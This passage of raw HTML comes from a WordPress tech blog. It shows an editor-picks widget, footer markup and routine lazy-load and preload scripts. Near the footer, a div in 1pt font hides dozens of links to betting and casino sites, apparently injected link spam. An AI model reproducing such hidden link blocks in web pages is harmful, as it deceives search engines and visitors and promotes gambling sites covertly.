excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_1";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "531";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "104";
tdBlocksArray.push(block_tdi_6);
</script><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.techbloghub.com/kamisato-ayato-build-in-genshin-impact.html"  rel="bookmark" class="td-image-wrap " title="Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub" ><img width="300" height="194" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20194'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-300x194.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-341x220.jpg 341w" data-lazy-sizes="(max-width: 300px) 100vw, 300px"  alt="Kamisato Ayato" title="Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-300x194.jpg" /><noscript><img width="300" height="194" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-300x194.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-300x194.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px"  alt="Kamisato Ayato" title="Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub" /></noscript></a></div>                                <a href="https://www.techbloghub.com/games" class="td-post-category">Games</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/kamisato-ayato-build-in-genshin-impact.html"  rel="bookmark" title="Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub">Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.techbloghub.com/author/julia">Julia</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-22T21:05:38+00:00" >November 22, 2023</time></span>                <span class="td-module-comments"><a href="https://www.techbloghub.com/kamisato-ayato-build-in-genshin-impact.html#respond">0</a></span>            </div>

            <div class="td-excerpt">
                



Kamisato Ayato build guide was made to assist players who are new to the game. When playing Genshin Impact, it&#039;s critical to get your...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.techbloghub.com/plenty-of-fish.html"  rel="bookmark" class="td-image-wrap " title="How To Delete Or Remove Plenty Of Fish Account" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-265x198.jpg 265w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="How To Delete Or Remove Plenty Of Fish Account" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-100x75.jpg" /><noscript><img width="100" height="75" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-100x75.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="How To Delete Or Remove Plenty Of Fish Account" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/plenty-of-fish.html"  rel="bookmark" title="How To Delete Or Remove Plenty Of Fish Account">How To Delete Or Remove Plenty Of Fish Account</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-22T08:47:11+00:00" >November 22, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.techbloghub.com/voice-changer-apps.html"  rel="bookmark" class="td-image-wrap " title="15 Best Free Voice Changer Apps For Discord in 2023" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-265x198.jpg 265w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Best Free Voice Changer Apps" title="15 Best Free Voice Changer Apps For Discord in 2023" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-100x75.jpg" /><noscript><img width="100" height="75" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-100x75.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Best Free Voice Changer Apps" title="15 Best Free Voice Changer Apps For Discord in 2023" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/voice-changer-apps.html"  rel="bookmark" title="15 Best Free Voice Changer Apps For Discord in 2023">15 Best Free Voice Changer Apps For Discord in 2023</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-10T15:45:43+00:00" >November 10, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.techbloghub.com/discord-gifs.html"  rel="bookmark" class="td-image-wrap " title="How to Make Discord GIFs Emojis | Techbloghub" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-100x75.webp 100w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-80x60.webp 80w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-180x135.webp 180w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-238x178.webp 238w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-265x198.webp 265w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="discord gifs" title="How to Make Discord GIFs Emojis | Techbloghub" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-100x75.webp" /><noscript><img width="100" height="75" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-100x75.webp"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-100x75.webp 100w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-80x60.webp 80w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-180x135.webp 180w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-238x178.webp 238w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-265x198.webp 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="discord gifs" title="How to Make Discord GIFs Emojis | Techbloghub" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/discord-gifs.html"  rel="bookmark" title="How to Make Discord GIFs Emojis | Techbloghub">How to Make Discord GIFs Emojis | Techbloghub</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-10T00:00:27+00:00" >November 10, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.techbloghub.com/photoshop-alternatives.html"  rel="bookmark" class="td-image-wrap " title="10 Best Photoshop Alternatives Free For Mac In 2023" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-100x75.png 100w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-80x60.png 80w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-180x135.png 180w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-238x178.png 238w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-265x198.png 265w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Photoshop Alternatives" title="10 Best Photoshop Alternatives Free For Mac In 2023" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-100x75.png" /><noscript><img width="100" height="75" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-100x75.png"  srcset="https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-100x75.png 100w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-80x60.png 80w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-180x135.png 180w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-238x178.png 238w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-265x198.png 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Photoshop Alternatives" title="10 Best Photoshop Alternatives Free For Mac In 2023" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/photoshop-alternatives.html"  rel="bookmark" title="10 Best Photoshop Alternatives Free For Mac In 2023">10 Best Photoshop Alternatives Free For Mac In 2023</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-10T00:00:01+00:00" >November 10, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div data-rocket-location-hash="27161d675c2d18f33c19ef1b33d4d7ff" class="td-sub-footer-container td-container td-container-border td-add-border">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-37"><a href="#">Disclaimer</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38"><a href="#">Privacy</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39"><a href="#">Advertisement</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40"><a href="#">Contact Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Newsmag WordPress Theme by TagDiv                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="e9fcba67c635879d6bfbcaceb01d2a44" style="position: absolute; z-index: 9999999; height: auto; line-height: 1pt; display: inline-block; font-size: 1pt;"><a href="https://1xbetaz2.com">https://1xbetaz2.com</a>, <a href="https://mostbettopz.com">https://mostbettopz.com</a>, <a href="https://1xbetaz888.com">https://1xbetaz888.com</a>, <a href="https://1xbetkz2.com">https://1xbetkz2.com</a>, <a href="https://1xbet-az-casino.com">https://1xbet-az-casino.com</a>, <a href="https://mostbetsportuz.com">https://mostbetsportuz.com</a>, <a href="https://vulkan-vegas-casino2.com">https://vulkan-vegas-casino2.com</a>, <a href="https://mostbet-uzbekistons.com">https://mostbet-uzbekistons.com</a>, <a href="https://1xbetsitez.com">https://1xbetsitez.com</a>, <a href="https://1xbet-azerbaycanda.com">https://1xbet-azerbaycanda.com</a>, <a href="https://pinup-bet-aze.com">https://pinup-bet-aze.com</a>, <a href="https://mostbet-oynash24.com">https://mostbet-oynash24.com</a>, <a href="https://mostbetaz2.com">https://mostbetaz2.com</a>, <a href="https://1xbetcasinoz.com">https://1xbetcasinoz.com</a>, <a href="https://vulkanvegas-bonus.com">https://vulkanvegas-bonus.com</a>, <a href="https://1win-qeydiyyat24.com">https://1win-qeydiyyat24.com</a>, <a href="https://1win-az24.com">https://1win-az24.com</a>, <a href="https://mostbet-azerbaycanda24.com">https://mostbet-azerbaycanda24.com</a>, <a href="https://1win-azerbaijan2.com">https://1win-azerbaijan2.com</a>, <a href="https://1xbet-az-casino2.com">https://1xbet-az-casino2.com</a>, <a href="https://mostbet-azerbaijan2.com">https://mostbet-azerbaijan2.com</a>, <a href="https://mostbetcasinoz.com">https://mostbetcasinoz.com</a>, <a href="https://1winaz888.com">https://1winaz888.com</a>, <a href="https://vulkan-vegas-erfahrung.com">https://vulkan-vegas-erfahrung.com</a>, <a href="https://1xbetaz777.com">https://1xbetaz777.com</a>, <a href="https://1win-azerbaijan24.com">https://1win-azerbaijan24.com</a>, <a href="https://mostbetaz777.com">https://mostbetaz777.com</a>, <a href="https://vulkan-vegas-bonus.com">https://vulkan-vegas-bonus.com</a>, <a href="https://vulkanvegasde2.com">https://vulkanvegasde2.com</a>, <a href="https://pinup-qeydiyyat24.com">https://pinup-qeydiyyat24.com</a>, <a href="https://mostbet-az24.com">https://mostbet-az24.com</a>, <a href="https://mostbet-azerbaycanda.com">https://mostbet-azerbaycanda.com</a>, <a href="https://kingdom-con.com">https://kingdom-con.com</a>, <a href="https://1win-az-777.com">https://1win-az-777.com</a>, <a href="https://mostbetuztop.com">https://mostbetuztop.com</a>, <a href="https://1winaz777.com">https://1winaz777.com</a>, <a href="https://mostbetuzbekiston.com">https://mostbetuzbekiston.com</a>, <a href="https://mostbet-qeydiyyat24.com">https://mostbet-qeydiyyat24.com</a>, <a href="https://most-bet-top.com">https://most-bet-top.com</a>, <a href="https://mostbet-kirish777.com">https://mostbet-kirish777.com</a>, <a href="https://mostbetsitez.com">https://mostbetsitez.com</a>, <a href="https://pinup-bet-aze1.com">https://pinup-bet-aze1.com</a>, <a href="https://mostbet-az-24.com">https://mostbet-az-24.com</a>, <a href="https://vulkan-vegas-kasino.com">https://vulkan-vegas-kasino.com</a>, <a href="https://mostbet-ozbekistonda.com">https://mostbet-ozbekistonda.com</a>, <a href="https://vulkan-vegas-spielen.com">https://vulkan-vegas-spielen.com</a>, <a href="https://mostbet-azerbaycan-24.com">https://mostbet-azerbaycan-24.com</a>, <a href="https://mostbet-royxatga-olish24.com">https://mostbet-royxatga-olish24.com</a>, <a href="https://vulkanvegaskasino.com">https://vulkanvegaskasino.com</a>, <a href="https://mostbet-az.xyz">https://mostbet-az.xyz</a>, <a href="https://mostbet-uz-24.com">https://mostbet-uz-24.com</a>, <a href="https://1xbet-azerbaijan2.com">https://1xbet-azerbaijan2.com</a>, <a href="https://mostbetuzonline.com">https://mostbetuzonline.com</a>, <a href="https://1x-bet-top.com">https://1x-bet-top.com</a>, <a href="https://pinup-az24.com">https://pinup-az24.com</a>, <a href="https://mostbet-azer.xyz">https://mostbet-azer.xyz</a>, <a href="https://vulkan-vegas-24.com">https://vulkan-vegas-24.com</a>, <a href="https://1xbetaz3.com">https://1xbetaz3.com</a>, <a href="https://pinup-azerbaijan2.com">https://pinup-azerbaijan2.com</a>, <a href="https://pinup-azerbaycanda24.com">https://pinup-azerbaycanda24.com</a>, <a href="https://1xbet-azerbaycanda24.com">https://1xbet-azerbaycanda24.com</a>, <a href="https://mostbet-azerbaijan.xyz">https://mostbet-azerbaijan.xyz</a>, <a href="https://vulkan-vegas-888.com">https://vulkan-vegas-888.com</a>, <a href="https://1xbet-az24.com">https://1xbet-az24.com</a>, <a href="https://1win-azerbaycanda24.com">https://1win-azerbaycanda24.com</a></div>

    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3 (rara)
        Deploy mode: deploy
        
        uid: 6970ea73d1458
    -->

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.techbloghub.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbloghub.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbloghub.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.14" id="lwptoc-main-js" data-rocket-defer defer></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=[];</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
